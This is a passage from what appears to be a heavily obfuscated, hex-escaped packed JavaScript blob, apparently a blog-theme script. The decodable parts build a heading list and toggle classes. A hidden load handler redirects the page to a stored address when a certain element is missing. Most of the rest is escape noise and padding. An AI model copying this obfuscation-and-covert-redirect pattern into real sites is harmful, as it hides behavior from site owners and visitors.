5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x5d\x3b\x24\x28\x31\x47\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x57\x28\x54\x29\x7b\x56\x20\x31\x64\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x53\x3d\x61\x5b\x30\x5d\x3b\x54\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x57\x28\x29\x7b\x31\x6d\x28\x56\x20\x59\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x75\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x51\x3d\x30\x2c\x4d\x3d\x30\x3b\x4d\x3c\x59\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x51\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x51\x29\x2c\x2d\x31\x21\x3d\x51\x29\x3b\x4d\x2b\x2b\x29\x7b\x51\x2b\x2b\x7d\x3b\x4b\x28\x31\x63\x3d\x4d\x2c\x31\x63\x3e\x31\x64\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x63\x3c\x31\x64\x29\x7b\x31\x46\x3d\x31\x64\x2d\x31\x63\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x46\x3b\x4d\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x59\x3d\x59\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x32\x56\x2f\x32\x4e\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x2b\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x63\x3b\x4d\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x53\x2b\x3d\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x64\x3d\x31\x63\x7d\x29\x3b\x31\x6d\x28\x56\x20\x51\x3d\x30\x3b\x31\x64\x3e\x3d\x51\x3b\x51\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x51\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x54\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x53\x29\x2c\x54\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x63\x28\x61\x5b\x32\x34\x5d\x29\x2c\x54\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x54\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x54\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x57\x28\x29\x7b\x32\x63\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x2c\x61\x5b\x32\x43\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x57\x28\x31\x7a\x2c\x31\x6f\x29\x7b\x48\x20\x31\x6f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6f\x2c\x31\x6f\x2b\x61\x5b\x32\x53\x5d\x2b\x32\x5a\x29\x7d\x29\x3b\x56\x20\x73\x3d\x61\x5b\x32\x71\x5d\x3b\x56\x20\x6f\x3d\x61\x5b\x32\x6a\x5d\x3b\x24\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x73\x2c\x61\x5b\x32\x6b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x6f\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x31\x57\x5b\x61\x5b\x32\x6f\x5d\x5d\x3d\x57\x28\x29\x7b\x56\x20\x5a\x3d\x31\x47\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x73\x29\x7b\x31\x57\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x58\x5d\x7d\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x2c\x61\x5b\x32\x77\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6e\x5d\x29\x3b\x5a\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x45\x5d\x7d\x5c\x27\x2c\x33\x63\x2c\x33\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x68\x7c\x33\x5a\x7c\x34\x69\x7c\x34\x74\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x7c\x34\x75\x7c\x34\x73\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x75\x7c\x33\x4e\x7c\x33\x61\x7c\x33\x72\x7c\x33\x71\x7c\x33\x64\x7c\x33\x70\x7c\x33\x6f\x7c\x34\x33\x7c\x33\x6b\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x66\x7c\x33\x6a\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x62\x7c\x33\x73\x7c\x33\x6e\x7c\x33\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x45\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x35\x30\x7c\x33\x47\x7c\x33\x46\x7c\x33\x44\x7c\x33\x76\x7c\x33\x43\x7c\x34\x35\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x43\x7c\x34\x6a\x7c\x34\x45\x7c\x35\x69\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x7a\x7c\x34\x34\x7c\x34\x31\x7c\x35\x73\x7c\x35\x74\x7c\x34\x36\x7c\x34\x32\x7c\x34\x38\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x35\x7c\x35\x32\x7c\x35\x43\x7c\x34\x39\x7c\x35\x31\x7c\x34\x37\x7c\x35\x49\x7c\x35\x42\x7c\x35\x47\x7c\x35\x48\x7c\x35\x45\x7c\x35\x44\x7c\x35\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x6d\x7c\x34\x56\x7c\x35\x6b\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x33\x63\x7c\x34\x53\x7c\x34\x54\x7c\x34\x46\x7c\x34\x55\x7c\x34\x57\x7c\x35\x6c\x7c\x34\x58\x7c\x34\x59\x7c\x35\x38\x7c\x33\x37\x7c\x33\x39\x7c\x33\x38\x7c\x35\x36\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x33\x36\x7c\x34\x30\x7c\x35\x33\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x6a\x7c\x35\x6e\x7c\x35\x76\x7c\x33\x34\x7c\x35\x37\x7c\x35\x75\x7c\x35\x34\x7c\x35\x39\x7c\x33\x35\x7c\x33\x51\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c